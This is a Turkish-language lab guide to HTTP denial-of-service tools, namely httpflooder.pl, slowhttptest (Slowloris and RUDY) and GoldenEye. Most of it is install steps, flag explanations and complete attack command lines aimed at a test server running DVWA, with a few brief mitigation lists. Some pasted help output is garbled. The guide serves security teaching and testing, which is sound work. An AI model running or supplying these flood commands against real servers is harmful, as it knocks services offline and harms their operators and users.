# **HTTP DoS/DDoS Araçları Kullanım Kılavuzu**

**Hazırlayan: Merve Latife SAY**

## **İÇİNDEKİLER**



## <span id="page-2-0"></span>DoS/DDoS nedir?

Bilgi güvenliğini gizlilik, bütünlük, erişilebilirlik kapsamında ele alırız. Bunlardan herhangi birinin olmaması durumunda zafiyet açığa çıkmaktadır. DoS/DDoS saldırısı bilginin erişilebilirlik ilkesine zarar vermektedir.

DoS/DDoS saldırıları sistem kaynaklarını veya bant genişliğini tüketerek bir hizmeti veya servisi yavaşlatmakta veya ulaşılamaz hale getirmektedir.

DoS/DDoS yani Distributed Denial of Service (Dağıtık Hizmet Engelleme) ve DoS (Denial of Service) arasında tek bir fark vardır. DDoS farklı kaynaklardan aynı hedefe yapılan saldırıdır. DoS ise düşük kaynaklar ile yapılan saldırılardır.

## <span id="page-2-1"></span>HTTP GET/POST Flood

HTTP Flood saldırıları genellikle kötü amaçlı yazılımların yardımıyla GET / POST isteklerini kullanan 7. katman bir DDoS saldırısıdır. Hedef sistem üzerinde belirlenmiş bir sayfaya ya da sayfalara sürekli olarak GET veya POST isteğinde bulunarak sunucunun cevap veremez hale gelmesini sağlamaktır. Böyle bir durumda oluşturulan istek gerçek bir HTTP isteği gibi görünecektir ve sunucu cevap verecektir. Fakat sunucunun cevap verebileceğinden daha fazla miktarda istek gönderildiği zaman web sunucusu ve arka planda çalışan veritabanı servisine fazla yük binecek ve servis dışı kalacaktır. Tespit edilmesi oldukça zordur.

#### <span id="page-2-2"></span>Kullanılacak Tool

• **httpflooder.pl**

Toolu kurmak için aşağıdaki adımlar takip edilir.

- ➢ **git clone https://github.com/ddusnoki/httpflooder.git**
- ➢ **cd httpflooder**
- ➢ **chmod +x httpflooder.pl**
- ➢ **perl httpflooder.pl --help**



**-a**: Atak tipini belirtir**.**

**-h:** Atak yapılcak IP

**-urls:** URL DoSyasında bulunan request

-**n:** Kurulacak bağlantı sayısı

**-t:** Thread sayısı

#### **HTTP GET FLOOD;**

➢ *perl httpflooder.pl -a GF -h 192.168.67.182 --urls urls.txt -t 10 -n 100*



Saldırı başlatıldığı anda yoğun bir GET istekleri gönderilmektedir. Aşağıdaki ekran apache logları incelendiğinde görüldüğü üzere yoğun bir GET isteği görülmektedir.



Bu istekleri wireshark kullanarak da inceleyebiliriz.



#### **HTTP POST FLOOD;**

➢ *perl httpflooder.pl -a PF -h 192.168.67.182 --urls urls.txt -t 10 -n 100*



Saldırı başlatıldığı anda yoğun bir POST istekleri gönderilmektedir. Aşağıdaki ekran apache logları incelendiğinde görüldüğü üzere yoğun bir POST isteği görülmektedir.



Bu istekleri wireshark kullanarak da inceleyebiliriz.



## <span id="page-6-0"></span>Önlem

- HTTP Floodları durdurmak için WAF(Web Application Firewall) kullanılmalı,
- Saldırganın bot olup olmadığı test edilmelidir.
- HTTP servisi üzerinde max bağlantı sayısı veya connection timeout değerleri kısa tutulmalıdır.

## <span id="page-6-1"></span>**Slowloris**

Uygulama katmanı saldırısı olan Slowloris, kısmi HTTP isteklerini kullanarak çalışan bir çeşit DoS saldırısıdır. Saldırı hedeflenen web sunucusuna birden fazla bağlantı isteği göndererek bağlantı isteklerini tamamlamadan uzun süre açık tutar. Her bir istek için HTTP header bilgisi gönderir ancak hiçbir zaman isteği tamamen göndermez. Sunucu maksimum bağlantı sınırına ulaştığında bağlantı istekleri reddedilir yeni bağlantı açılmaz. Bu sayede hedef üzerinde çok fazla yük oluşur ve hedefin cevap verememesi sağlanır.

Slowloris düşük miktarda bant genişliği kullanmaktadır bu yüzden normal bir trafik gibi web servisleri tarafından algılanmaktadır.

#### <span id="page-6-2"></span>Kullanılacak Tool

• **slowhttptest**

Slowhttptest tool kurulumu için aşağıdaki adım uygulanır.

- ➢ *apt-get install slowhttptest*
- ➢ *slowhttptest -h*

```
ali:~# slowhttptest -h
slowhttptest, a tool to test for slow HTTP DoS vulnerabilities - version 1.6
Usage: slowhttptest [options ...]
Test modes:
                   slow headers a.k.a. Slowloris (default)
 -Rslow body a.k.a R-U-Dead-Yet
  -Rrange attack a.k.a Apache killer
                   slow read a.k.a Slow Read
Reporting options:
                   generate statistics with socket state changes (off)
  - a
  -o file prefix save statistics output in file.html and file.csv (-g required)
  -v level
                   verbosity level 0-4: Fatal, Info, Error, Warning, Debug
General options:
                   target number of connections (50)
 -c connections
  -i seconds
                   interval between followup data in seconds (10)
 -l seconds
                   target test length in seconds (240)
                   connections per seconds (50)
  -r rate
  -s bytes
                   value of Content-Length header if needed (4096)
                   verb to use in request, default to GET for
  -t verb
                   slow headers and response and to POST for slow body
  -u URL
                   absolute URL of target (http://localhost/)
                   max length of each randomized name/value pair of
  -x bytes
                   followup data per tick, e.g. -x 2 generates<br>X-xx: xx for header or &xx=xx for body, where x
                   is random character (32)
 -f content-type value of Content-type header (application/x-www-form-urlencoded)
                   value of Accept header (text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5)
  -m accept
Probe/Proxy options:
                   all traffic directed through HTTP proxy at host:port (off)
  -d host:port
  -e host:port
                   probe traffic directed through HTTP proxy at host:port (off)
                   timeout to wait for HTTP response on probe connection,
  -p seconds
                   after which server is considered inaccessible (5)
```
➢ *slowhttptest -c 1000 -H -g -o slowhttp -i 10 -r 200 -t GET -u http://192.168.67.182/dvwa/login.php -x 24 -p 3*

**-c:** Test sırasında kurulacak hedef bağlantı sayısını belirtir.

**-H:** Tamamlanmamış HTTP isteği göndererek yavaş modda slowhttptest başlatır.

**-g ve -o:** Bu iki parametre, tarama tamamlandığında CSV ve HTML DoSyaları oluşturmak için birlikte kullanılır.

- **-i :** Gönderilen veriler arasındaki zaman saniye cinsinden tanımlanır.
- **-r:** Bağlantı hızını belirtir.
- **-t:** İstek Tipi(GET/POST)
- **-u:** Hedef url ya da IP adresinin belirtildiği parametredir.
- **-x :** Tek seferde gönderilebilecek en fazla veri boyutu tanımlanır.
- **-p** : Sunucunun cevap vermiyor olarak yorumlanması için beklenecek süre tanımlanır.





Buradaki "**pending**" değeri sunucunun göndermek için belleğinde beklettiği cevap sayısı, "**closed**" değeri sunucunun kapattığı bağlantı sayısıdır. "service available" değerinin "**YES**" olması sunucunun hizmet verebildiği anlamına gelmektedir. Saldırıya başlandığında sunucu hizmet verebilir durumdadır. Bu değer "**NO**" olduğunda ise sunucu hizmet veremez duruma gelecek, yani hizmet engelleme saldırısı amacına ulaşmış olacaktır.

**NOT:** Slowhttptest toolu kullanılırken dikkat edilmesi gereken hususlardan bir tanesi ise; "**Service available**" kısmında "**NO**" yazması her zaman sunucu cevap veremediği anlamına gelmemektedir. Sunucu önünde WAF, Next Generation Firewall veya IPS gibi sistemler olması durumunda trafik kesilebilir veya **Slowhttptest** aracı aynı cevabı bize döndürebilir. "**NO**" değeri görüldüğünde bu ihtimallerde göz önünde bulundurulmalıdır.



15. saniyeden sonra atak kesilene kadar sistem cevap verememiştir.

#### <span id="page-9-0"></span>Önlem

- Sunucunun herhangi bir anda izin vereceği maksimum istemci sayısı artırılmalı,
- Belirli kullanım faktörlerine göre erişimi kısıtlanmalı,
- Maksimum bağlantıyı sınırlama,
- İstemcinin bağlantıda kalma süresini sınırlama,
- Kaynak sunucuyu koruyarak, ters proxy teknolojini kullanmalı

Apache Web sunucuları için, Slowloris saldırısında zarar görmesini önlemek için;

- Mod\_limitipconn
- Mod\_qos
- Mod\_evasive
- Mod security
- Mod\_noloris
- Mod\_antiloris modülleri kullanılabilir.

## <span id="page-9-1"></span>Golden Eye

GoldenEye bir HTTP DoS/DDoS testi aracıdır. GET, POST, RANDOM olarak HTTP DoS atakları yapabilmektedir.

#### <span id="page-9-2"></span>Kullanılacak Tool

• **goldeneye**

Toolu kurmak için aşağıdaki adımlar takip edilir.

➢ **git clone https://github.com/jseidl/GoldenEye.git** 

#### ➢ **cd GoldenEye**

➢ **./goldeneye.py -h**

```
i:~/dos_ddos/GoldenEye# ./goldeneye.py -h
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
 USAGE: ./goldeneye.py <url> [OPTIONS]
OPTIONS:
            Flag
                                            Description
                                                                                                                           Default
. ّ.u-<br>(ly generated
                  ..useragents
                                          File with user-agents to use
                                                                                                                            (default: random
           and<br>
and the method of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of t
                                                                                                                            (default: 10)
                                                                                                                            (default: 500)
                                                                                                                            (default: get)
                                            HTTP Method to use 'get' or 'post' or 'random'
                                                                                                                            (default: True)
                                                                                                                            (default: False)
                                            Enable Debug Mode [more verbose output]
```
**-w:** İş Sayısı

**-s:** Soket sayısı

-**m:** Kullanılcak olan istek methodu

➢ **./goldeneye.py http:/192.168.67.182 -w 100 -s 200 -m random**

**NOT:** Uygulanması durumunda işletim sistemi donanım yetersizliğinden dolayı crash olabilir.

### <span id="page-10-0"></span>Rudy

RUDY aracı hedef web sunucusundaki gömülü web formları bulur.

Form alanlarını doldurmak için HTTP POST istekleri oluşturur.

Araç daha sonra form verilerini gönderme işlemini, her biri 1 bayt kadar küçük paketlere bölerek, yavaş yavaş sunucuya gönderir.

#### <span id="page-10-1"></span>Kullanılacak Tool

• **slowhttptest**

Slowhttptest tool kurulumu için aşağıdaki adım uygulanır.

- ➢ *apt-get install slowhttptest*
- ➢ *slowhttptest -h*

```
ali:~# slowhttptest -h
slowhttptest, a tool to test for slow HTTP DoS vulnerabilities - version 1.6
Usage: slowhttptest [options ...]
Test modes:
                   slow headers a.k.a. Slowloris (default)
 -Rslow body a.k.a R-U-Dead-Yet
 -Rrange attack a.k.a Apache killer
                   slow read a.k.a Slow Read
Reporting options:
                   generate statistics with socket state changes (off)
  - a
  -o file_prefix save statistics output in file.html and file.csv (-g required)
  -v level
                   verbosity level 0-4: Fatal, Info, Error, Warning, Debug
General options:
                   target number of connections (50)
 -c connections
  -i seconds
                   interval between followup data in seconds (10)
 -l seconds
                   target test length in seconds (240)
                   connections per seconds (50)
  -r rate
  -s bytes
                   value of Content-Length header if needed (4096)
                   verb to use in request, default to GET for
 -t verb
                   slow headers and response and to POST for slow body
  -u URL
                   absolute URL of target (http://localhost/)
                   max length of each randomized name/value pair of
  -x bytes
                   followup data per tick, e.g. -x 2 generates<br>X-xx: xx for header or &xx=xx for body, where x
                   is random character (32)
 -f content-type value of Content-type header (application/x-www-form-urlencoded)
                   value of Accept header (text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5)
  -m accept
Probe/Proxy options:
                   all traffic directed through HTTP proxy at host:port (off)
  -d host:port
  -e host:port
                   probe traffic directed through HTTP proxy at host:port (off)
                   timeout to wait for HTTP response on probe connection,
  -p seconds
                   after which server is considered inaccessible (5)
```
**-c:** Test sırasında kurulacak hedef bağlantı sayısını belirtir.

#### **-B:** Rudy atağını başlatır.

**-i :** Gönderilen veriler arasındaki zaman saniye cinsinden tanımlanır.

#### **-r:** Bağlantı hızını belirtir.

**-u:** Hedef url ya da IP adresinin belirtildiği parametredir.

**-x :** Tek seferde gönderilebilecek en fazla veri boyutu tanımlanır.

**-p :** Sunucunun cevap vermiyor olarak yorumlanması için beklenecek süre tanımlanır.

